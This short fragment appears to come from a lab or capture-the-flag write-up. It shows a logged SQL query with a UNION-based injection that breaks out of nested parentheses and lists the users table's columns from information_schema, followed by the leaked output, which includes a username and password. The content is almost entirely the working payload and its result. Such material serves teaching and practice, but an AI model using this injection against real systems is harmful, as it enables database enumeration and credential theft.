 Executed Operations:
SELECT username,password FROM users WHERE id = ((((((1))))))union select
1,group_concat(column_name) from information_schema.columns where
table_name='users'#))))))
Array ( [0] => Array ( [username] => tanji [password] => OHHHHHHH ) [1] => Array (
[username] => 1 [password] =>
id,username,password,ip,time,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,passw
) )